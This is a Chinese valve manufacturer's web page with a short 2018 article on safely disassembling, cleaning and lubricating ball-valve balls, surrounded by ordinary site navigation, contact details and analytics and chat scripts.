

--- FILE ---
content_type: text/html
request_url: http://www.qxvalve.cn/content3_44.htm
body_size: 4725
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="阀门球体" />
<meta name="description" content="从阀门球体分解下来的单个零件可以用浸洗方式清洗。清洗时须去除一切粘附在壁面上的油脂、污垢、积胶、灰尘等。非金属零件清洗后应立即从清洗剂中取出，不得长时间浸泡。" />
<title>清洗阀门球体时要注意什么？ - 浙江任星阀门有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link href="/Templates/Valve/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/Valve/style/jquery.js"></script>
<script src="/statics/pkcms/js/pkcms.js" type="text/javascript"></script>
<script language="javascript" src="/Templates/Valve/style/uaredirect.js"></script>
<script language="javascript" src="/Templates/Valve/style/agent.js"></script>
<script src="/Templates/Valve/style/swiper.min.js" type="text/javascript"></script>
<link href="/Templates/Valve/style/swiper.min.css" rel="stylesheet" type="text/css" />
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>
<body>
<div class="header_index">
  <div class="logo"><a  href="/"><img src="/Templates/Valve/style/logo.jpg" alt="阀门球体厂家" /></a></div>
  <div class="language_top">
    <p class="language"><a href="/en/" class="English" rel="nofollow"><img src="/Templates/Valve/style/english.jpg" alt="阀门球体厂家English"/>English</a> <a href="/" class="china"><img src="/Templates/Valve/style/china.jpg" alt="阀门球体厂家中文站"/>中文</a></p>
  </div>
</div>
<div id="menu_bg">
  <ul class="menu">
            <li> <a href="/">网站首页</a>       <ul class="two_list">
              </ul>
       </li>
        <li> <a href="/page_3.htm">关于我们</a>       <ul class="two_list">
                <li><a href="/page_3.htm">公司简介</a></li>
                <li><a href="/page-31.htm">组织机构</a></li>
                <li><a href="/page-32.htm">质量保障</a></li>
              </ul>
       </li>
        <li> <a href="/category5.htm">产品中心</a>       <ul class="two_list">
                <li><a href="/category25.htm">固定阀门球体</a></li>
                <li><a href="/category29.htm">浮动阀门球体</a></li>
                <li><a href="/category21.htm">三通阀门球体</a></li>
                <li><a href="/category24.htm">杆球</a></li>
                <li><a href="/category47.htm">异型球</a></li>
                <li><a href="/category48.htm">阀体</a></li>
                <li><a href="/category49.htm">阀杆</a></li>
                <li><a href="/category50.htm">阀盖</a></li>
                <li><a href="/category51.htm">阀座</a></li>
                <li><a href="/category52.htm">其他</a></li>
              </ul>
       </li>
        <li> <a href="/page-62.htm">质量控制</a>       <ul class="two_list">
                <li><a href="/page-62.htm">检测中心</a></li>
              </ul>
       </li>
        <li> <a href="/category4.htm">新闻动态</a>       <ul class="two_list">
              </ul>
       </li>
        <li> <a href="/page_6.htm">联系方式</a>       <ul class="two_list">
              </ul>
       </li>
        
  </ul>
</div>
<div class="banner_ny"></div>
 <div class="container_ny"> 
  <div class="right_ny">
    <p class="title_h1">新闻动态    	<span class="return" >当前位置：<a href="/"  class="home">首页</a> &nbsp;/&nbsp;
                        <a href="/category4.htm">新闻动态</a>&nbsp;/&nbsp;<a href="/content3_44.htm" >清洗阀门球体时要注意什么？</a>
    	</span>
    </p>
<div class="nry_right">
      <h1 class="title_news">清洗阀门球体时要注意什么？</h1>
      <span class="hit"> 发布日期：[2018-08-13]&nbsp;&nbsp;&nbsp;&nbsp;
      关键词：阀门球体 </span>
      <div class="nry_content"> <p>清洗阀门球体时要注意什么？</p><p><br/></p><p>  阀门球体在关闭状态下，阀体内部依旧存在受压流体，在维修前，解除管线压力并使阀门处于打开位置；断开电源或气源；将执行机构与支架脱离。此时必须先查明球阀上、下游管道确已卸除压力后，才能进行拆卸分解操作。分解及再装配时必须小心防止损伤零件的密封面，特别是非金属零件，取出O 型圈时宜使用专用工具。装配时法兰上的螺栓必须对称、逐步、均匀地拧紧，清洗剂应与球阀中的橡胶件、塑料件、金属件及工作介质（例如燃气）等均相容。工作介质为燃气时，可用汽油(GB484-89)清洗金属零件。非金属零件用纯净水或酒精清洗。</p><p style="text-align: center;"><img src="http://www.qxvalve.cn/upload/20171120/145542123788.jpg"/></p><p><br/></p><p><br/></p><p>  从阀门球体分解下来的单个零件可以用浸洗方式清洗。尚留有未分解下来的非金属件的金属件可采用干净的细洁的浸渍有清洗剂的绸布（为避免纤维脱落粘附在零件上）擦洗。清洗时须去除一切粘附在壁面上的油脂、污垢、积胶、灰尘等。非金属零件清洗后应立即从清洗剂中取出，不得长时间浸泡。阀门球体清洗后需待被洗壁面清洗剂挥发后（可用未浸清洗剂的绸布擦）进行装配，但不得长时间搁置，否则会生锈、被灰尘污染。新零件在装配前也需清洗干净。使用润滑脂润滑。润滑脂应与球阀金属材料、橡胶件、塑料件及工作介质均相容。工作介质为燃气时，可用例如特221 润滑脂。在密封件安装槽的表面上涂一薄层润滑脂，在橡胶密封件上涂一薄层润滑脂，阀杆的密封面及摩擦面上涂一薄层润滑脂。</p><p><br/></p> </div>
      <div class="list"> 上一条新闻：<a href="/content3_43.htm" title="阀门球体清洗流程简介">阀门球体清洗流程简介</a><br />
        下一条新闻：<a href="/content3_45.htm" title="你知道固定阀门球体有什么优点吗？">你知道固定阀门球体有什么优点吗？</a> </div>
    </div>
    </div>
      <div class="prolist_ny">
  <div class="lnr"> 
    <script type=text/javascript>  
		var LastLeftID = "";   
		  
		function DoMenu(emid){      
			var obj = document.getElementById(emid);    
			obj.className = (obj.className.toLowerCase() == "expanded"?"collapsed":"expanded");   
			if((LastLeftID!="")&&(emid!=LastLeftID)){      
				document.getElementById(LastLeftID).className = "collapsed";   
			}   
				LastLeftID = emid;   
		}   
		</script>
    <p class="pro_h">产品中心</p>
    <div class="prolist_ny_left">
      <ul class="prolist_nr_ny">
        <p class="Contact_tel">Product Center</p>
                        <li><a href="/category25.htm" >固定阀门球体</a></li>
                <li><a href="/category29.htm" >浮动阀门球体</a></li>
                <li><a href="/category21.htm" >三通阀门球体</a></li>
                <li><a href="/category24.htm" >杆球</a></li>
                <li><a href="/category47.htm" >异型球</a></li>
                <li><a href="/category48.htm" >阀体</a></li>
                <li><a href="/category49.htm" >阀杆</a></li>
                <li><a href="/category50.htm" >阀盖</a></li>
                <li><a href="/category51.htm" >阀座</a></li>
                <li><a href="/category52.htm" >其他</a></li>
              </ul>
      <a class="more_ny" href="/category5.htm">&gt;&gt; Read More</a></div>
  </div>
  <div class="lnr">
    <p class="pro_h">联系我们</p>
    <div class="prolist_tel">
      <div class="Contact_tel">Contact Info</div>
      <p class="nr_TEL">TEL: 0577-67319077</p>
      <p class="nr_FAX">FAX: 0577-67319066</p>
      <p class="nr_mail">E-mail: 642516917@qq.com</p>
      <p class="nr_Add">Add: 浙江省永嘉县瓯北镇安</p>
      <p><span style="padding-left:20px;"></span>丰工业区浦东电缆厂内</p>
    </div>
  </div>
</div>
 
  </div>
<!-- 包含footer模板文件 -->
<div id="foot_index">
  <div class="foot_in"> <span class="foot_tel">
    <p>全国咨询订购热线/</p>
    0577-67319077</span>
    <ul>
      <li><img src="/Templates/Valve/style/phone.jpg" alt="电话号码" />
        <p>电话号码<br />
          0577-67319077</p>
      </li>
      <li><img src="/Templates/Valve/style/chuanzheng.jpg" alt="传真号码" />
        <p>传真号码<br />
          0577-67319066</p>
      </li>
      <li><img src="/Templates/Valve/style/email.jpg" alt="发起邮件" />
        <p>发起邮件<br />
          qx@qxvalve.cn</p>
      </li>
    </ul>
    <p class="foot_p">CopyRight 2015 浙江任星阀门有限公司 All Rights Reserved 主营：阀门球体、特殊球体、大球体 地址：浙江省永嘉县瓯北镇安丰工业区浦东电缆厂内 电话：0577-67319077<br>
    <p style="text-align: center;"><a href="/sitemap.xml" target="_blank" >网站地图</a> </p>
    </p>
  </div>
</div>

<!--流量统计--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?a083e83cd8faf43f15d8f767eb9464ee";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script>
	<!-- 这段 script 放到 footer 的 最下面  -->
	$(function(){
		setTimeout(function(){
		    $("#WS-SHOW-CHAT").click();
		},3000)
	})
</script>
</body></html>